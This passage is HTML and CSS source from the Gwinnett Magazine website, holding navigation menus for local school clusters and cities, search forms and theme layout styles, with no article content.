	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/">Brookwood Cluster</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/">Buford City Schools</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/">Central Gwinnett Cluster</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/">Collins Hill Cluster</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/">Dacula Cluster</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/">Discovery Cluster</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/">Duluth Cluster</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/">Grayson Cluster</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/">GSMST</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/">Lanier Cluster</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/">Meadowcreek Cluster</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/">Mill Creek Cluster</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/">Mountain View Cluster</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/">Norcross Cluster</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/">North Gwinnett Cluster</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/">Parkview Cluster</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/">Peachtree Ridge Cluster</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/">Private Schools</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/">Shiloh Cluster</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/">South Gwinnett Cluster</a></li>
</ul>
</li>
<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/">Human Spirit</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/">City By City<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/">Auburn</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/">Berkeley Lake</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/">Braselton</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/">Buford</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/">Dacula</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/">Duluth</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/">Grayson</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/">Lawrenceville</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/">Lilburn</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/">Loganville</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/">Norcross</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/">Peachtree Corners</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/">Snellville</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/">Sugar Hill</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/">Suwanee</a></li>
</ul>
</li>
<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/">Business</a></li>
<li id="menu-item-24981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/">Video</a></li>
<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23456"><a href="https://www.guidetogwinnett.com">Best of Gwinnett<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023">2023 Winners</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works">How it Works</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate">Nominate a Business</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote">Voting</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit">Campaign Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gwinnettmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_69689be8eb505" class="tdc-zone"><div class="tdc_zone td_uid_1_69689be8eb50d_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_69689be8eb50d_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
</style><div id="td_uid_2_69689be8eb83a" class="tdc-row"><div class="vc_row td_uid_2_69689be8eb83d_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_69689be8eb83d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_69689be8eb83d_rand{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_69689be8eb83a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_69689be8eb83a_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_3_69689be8eb98f_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_69689be8eb98f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_4_69689be8eb9f8" class="tdc-row stretch_row"><div class="vc_row td_uid_4_69689be8eb9fa_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_4_69689be8eb9fa_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_4_69689be8eb9fa_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_4_69689be8eb9fa_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_69689be8eb9fa_rand{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_4_69689be8eb9f8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_69689be8eb9f8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_69689be8eb9f8_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_5_69689be8ebb29_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_69689be8ebb29_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_69689be8ebb29_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_69689be8ebb29_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_6_69689be8ebc20_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_69689be8ebc20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_6_69689be8ebc20_rand{
margin-left:-13px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.td_uid_6_69689be8ebc20_rand {
                    display: inline-block;
                }
                
                .td_uid_6_69689be8ebc20_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_6_69689be8ebc20_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_6_69689be8ebc20_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_69689be8ebc20_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_6_69689be8ebc20_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style>
<div class="td_uid_6_69689be8ebc20_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_69689be8ebc20_rand_style{
background-color:#f7f7f7 !important;
}
}
 
/* phone */
@media (max-width: 767px)
{

.td_uid_6_69689be8ebc20_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: #ffffff !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_69689be8ebdf4_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_69689be8ebdf4_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_69689be8ebdf4_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69689be8ebdf4_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_8_69689be8ebed9_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_69689be8ebed9" >
<style>
/* custom css */
.td_uid_8_69689be8ebed9_rand .tdb-logo-a,
                .td_uid_8_69689be8ebed9_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-a,
                .td_uid_8_69689be8ebed9_rand h1 {
                    align-items: center;
                }
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-a,
                .td_uid_8_69689be8ebed9_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_69689be8ebed9_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_8_69689be8ebed9_rand .tdb-logo-text-tagline {
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" src="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" alt=""  title="" width="721px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_9_69689be918c93_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_69689be918c93_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_69689be918c93_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69689be918c93_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_69689be918dbb_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_69689be918dbb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_69689be918dbb_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_69689be918dbb_rand {
                    display: inline-block;
                }
                
                .td_uid_10_69689be918dbb_rand {
                    float: right;
                }
                
                .td_uid_10_69689be918dbb_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_69689be918dbb_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_69689be918dbb_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_8_69689be918f6d" class="tdc-zone"><div class="tdc_zone td_uid_11_69689be918f70_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_11_69689be918f70_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_9_69689be919077" class="tdc-row"><div class="vc_row td_uid_12_69689be919079_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_69689be919079_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_13_69689be91910c_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_13_69689be91910c_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_69689be9191ad" class="tdc-zone"><div class="tdc_zone td_uid_14_69689be9191af_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_14_69689be9191af_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_14_69689be9191af_rand{
position:relative;
}

</style>
<div class="td_uid_11_69689be9191ad_rand_style td-element-style" ><style>
.td_uid_11_69689be9191ad_rand_style{
background-color:#1e73be !important;
}
 
.td_uid_11_69689be9191ad_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div id="td_uid_12_69689be9192d5" class="tdc-row"><div class="vc_row td_uid_15_69689be9192d8_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_15_69689be9192d8_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_16_69689be919395_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_16_69689be919395_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_17_69689be919481_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_17_69689be919481" >
<style>
/* custom css */
.td_uid_17_69689be919481_rand .tdb-head-search-btn i {
                    font-size: 12px;
                }
                
                .td_uid_17_69689be919481_rand .tdb-head-search-btn i {
                    width: 16.8px;
					height: 16.8px;
					line-height:  16.8px;
                }
                
                .td_uid_17_69689be919481_rand .tdb-search-txt {
                    top: -1px;
                }
                
                .td_uid_17_69689be919481_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_17_69689be919481_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_17_69689be919481_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_17_69689be919481_rand .tdb-head-search-btn .tdb-search-txt {
                    color: #000000;
                }
                
                .td_uid_17_69689be919481_rand .tdb-search-form  {
                    border-color: #000000;
                }
                
                .td_uid_17_69689be919481_rand .tdb-head-search-btn:after {
                    border-bottom-color: #000000;
                }
                
                .td_uid_17_69689be919481_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_17_69689be919481_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_17_69689be919481_rand .tdb-search-txt {
                    font-size:12px !important;font-weight:600 !important;
                }
                
				.td_uid_17_69689be919481_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_17_69689be919481_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_17_69689be919481_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_17_69689be919481_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_17_69689be919481_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_69689be919481_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_17_69689be919481_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_69689be919481_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_17_69689be919481_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_17_69689be919481_rand .td-image-container,
				.ie11 .td_uid_17_69689be919481_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_17_69689be919481_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_17_69689be919481_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_17_69689be919481_rand .td-module-meta-info,
				.ie11 .td_uid_17_69689be919481_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_17_69689be919481_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_17_69689be919481_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_17_69689be919481_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_17_69689be919481_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_17_69689be919481_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_69689be919481_rand .td-post-category {
					display: none;
				}
				
				.td_uid_17_69689be919481_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_17_69689be919481_rand .td-read-more {
					display: none;
				}
				
				.td_uid_17_69689be919481_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_17_69689be919481_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_17_69689be919481_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_17_69689be919481_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_17_69689be919481_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_17_69689be919481_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_17_69689be919481_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_69689be919481_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_69689be919481_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_69689be919481_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_69689be919481_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_69689be919481_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_17_69689be919481_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_69689be919481_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_69689be919481_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_69689be919481_rand .td-module-container:before {
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://gwinnettmagazine.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_18_69689be91b279_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_18_69689be91b279_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu td_uid_19_69689be91b388_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_69689be91b388"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_19_69689be91b388_rand{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_69689be91b388_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_19_69689be91b388_rand {
                    display: inline-block;
                }
                
                .td_uid_19_69689be91b388_rand {
                    float: right;
                }
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu {
                    margin: 0 auto;
                }
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li > a {
                    padding: 8px;
                }
                
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li > a  .tdb-sub-menu-icon {
                    top: 0px;
                }
                
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu {
                    background-color: #ee0345;
                }
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li > a {
                    color: #ffffff;
                }
                
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li.current-menu-item > a,
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li.current-menu-ancestor > a,
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li.current-category-ancestor > a,
                .td_uid_19_69689be91b388_rand .tdb-horiz-menu > li:hover > a {
                    color: #ffffff;
                }
                
